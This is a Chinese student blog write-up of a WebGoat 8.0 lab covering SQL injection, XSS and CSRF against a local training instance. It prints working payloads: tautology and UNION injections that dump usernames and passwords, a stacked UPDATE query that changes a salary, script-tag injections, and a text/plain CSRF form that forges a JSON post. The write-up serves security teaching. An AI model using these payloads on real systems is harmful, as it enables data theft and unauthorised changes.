标签:count 优先 referer urlencode inpu chain star 字符 www
本实践的目标是理解常用网络攻击技术的基本原理,做不少于7个题目,共3.5分。包括(SQL,XSS,CSRF)。Webgoat实践下相关实验。
docker pull webgoat/webgoat-8.0

docker run -p 8080:8080 -t webgoat/webgoat-8.0


在浏览器中输入 http://localhost:8080/WebGoat 进入登录界面



AND 优先于 OR 运算,所以前面部分不论是什么,最终都是一个0/1,只需要OR上一个true,最终就是true
如 "SELECT * FROM user_data WHERE first_name = ‘John‘ AND last_name = ‘" + lastName + "‘",可以将 lastName 设为 ‘ order ‘1‘=‘1 ,这样数据库就会执行 SELECT * FROM user_data WHERE first_name = ‘John‘ AND last_name = ‘‘ or ‘1‘=‘1‘,从而将整个表的内容暴露出来


‘‘ 包裹,所以更简单,直接传入类似 1 or 1=1 的参数

; 号后面可以接一条新的 sql 语句,并执行我们先在 Auth 一栏输入 ‘1 or ‘1‘ = ‘1,发现可以查询出结果

那么存在 String injection ,也就是说 sql 语句中的参数是被 ‘‘ 号包裹的

改变自己的工资,我们需要使用 update 语句,并且由上一点可知我们需要用 ‘ 号结束上一个参数
AUTH 一栏填入 3SL99A‘;update employees set salary=1000000 where last_name=‘Smith

union 的使用sql 语句的 union 可以合并两个查询结果,有一个结果为空并不影响我们获得另一个结果这道题如下
CREATE TABLE user_data (userid int not null,
first_name varchar(20),
last_name varchar(20),
cc_number varchar(30),
cc_type varchar(10),
cookie varchar(20),
login_count int);
CREATE TABLE user_system_data (userid int not null primary key,
user_name varchar(12),
password varchar(10),
cookie varchar(30));

我们需要通过上一个表联查出下一个表中的内容
但是两个表的列数并不一样,所以我们需要用 null 填充不够的列数
这道题我们不知道任何的用户名,但是我们可以通过
‘ union select userid, user_name, password, cookie, null, null, null from user_system_data --
来联查出表中数据


题目

点击 UpdateCart 按钮,可以看到 信用卡号 被写到了页面上


可以猜到这里存在 xss,输入 <script>alert("20175210")</script>,提交


F12 打开控制台,刷新页面,我们可以看到初始化路由的信息

点击右边的 GoatRouter.js,查看初始化路由的代码

我们可以发现一段路由匹配的代码

可以看到,lesson/:name/:pageNum 正匹配我们当前页面的路由 lesson/CrossSiteScripting.lesson/9,那么,我们可以猜测,test/:param 匹配的是测试代码

再加上“根路由” start.mvc#,可以得到结果,start.mvc#/test


webgoat 函数题目提示利用上一题的结果,我们先试一试上一题的测试路由

可以看到直接回显到页面上了,因此可以考虑用 <script></script> 标签包裹
使用 <script>webgoat.customjs.phoneHome()</script>,但是没有得到任何结果!
查看页面元素,我发现此时并没有向页面插入任何内容,我也不清楚是为什么
我开始各种猜,最后发现使用不闭合的 <script> 成功执行

使用 <script>webgoat.customjs.phoneHome()

控制台中输出我们想要的随机数,提交



题目是让我们向 /csrf/feedback/message 这个地址 post 一个 json 格式的信息
然而,Content-Type 的值为 application/json 时存在跨域请求的问题,服务器只会接收来自相同域名的请求。我们可以尝试下面的脚本:
<html>
<body>
<script >
fetch("http://localhost:8080/WebGoat/csrf/feedback/message", {
method: ‘POST‘,
headers: {
‘Content-Type‘: ‘application/json‘
},
body: {‘name‘: ‘WebGoat‘, ‘email‘: ‘webgoat@webgoat.org‘, ‘content‘: ‘WebGoat is the best!!‘}
});
</script>
</html>

服务器会报 ‘Cross-Origin Request Blocked’错误

所以,我们需要把 json data 转为 text data,发起简单请求 (application/x-www-form-urlencoded、multipart/form-data、text/plain)
使用以下脚本:
<html>
<body>
<form action=http://localhost:8000/WebGoat/csrf/feedback/message method=post enctype="text/plain" >
<input name= ‘ {"name": "WebGoat", "email": "webgoat@webgoat.org", "content": "WebGoat is the best!!", "ignore_me":" ‘ value=‘test"}‘ type=‘hidden‘>
<input type=‘submit‘ value=‘Submit‘>
</form>
</body>
</html>
将 json 数据作为 文本数据 传给服务器,得到结果


原理: 通过把SQL命令插入到Web表单递交或输入域名或页面请求的查询字符串,最终达到欺骗服务器执行恶意的SQL命令。
防御:
原理: XSS 攻击,通常指黑客通过 HTML 注入 篡改网页,插入恶意脚本,从而在用户浏览网页时,控制用户浏览器的一种攻击行为。在这种行为最初出现之时,所有的演示案例全是跨域行为,所以叫做 "跨站脚本"
防御:
原理: CSRF(Cross site request forgery),即跨站请求伪造。我们知道XSS是跨站脚本攻击,就是在用户的浏览器中执行攻击者的脚本,来获得其cookie等信息。而CSRF确实,借用用户的身份,向web server发送请求,因为该请求不是用户本意,所以称为“跨站请求伪造”。
防御:
对 CSRF 有了更深的理解
标签:count 优先 referer urlencode inpu chain star 字符 www
原文地址:https://www.cnblogs.com/mtzf/p/12994851.html